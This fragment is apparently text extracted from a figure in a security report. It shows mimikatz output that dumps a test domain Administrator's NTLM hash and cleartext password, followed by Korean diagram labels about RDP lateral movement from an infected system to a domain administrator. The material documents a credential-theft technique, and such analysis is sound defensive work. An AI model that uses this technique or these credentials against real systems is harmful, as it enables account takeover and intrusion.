 mimikatz 1.0 x86 (RC)
Authentification Id : 0;220243
Package d'authentification : Kerberos
Utilisateur principal : Administrator
Domaine d'authentification : NTLMTEST
msv1_0
* Utilisateur : Administrator
* Domaine : NTLMTEST
* Hash LM : 00000000000000000000000000000000
* Hash NTLM : 60198da498cb790c61c66d405a24101f
kerberos
* Utilisateur : Administrator
* Domaine : NTLMTEST.COM
* Mot de passe : activedirectory00*
ssp
wdigest
* Utilisateur : Administrator
* Domaine : NTLMTEST
* Mot de passe : activedirectory00*
tspkg
* Utilisateur : Administrator
* Domaine : NTLMTEST
* Mot de passe : activedirectory00*
관리자 시스템
도메인 관리자
계정 사용
R
D
P
이미 감염 당한 시스템
정상 시스템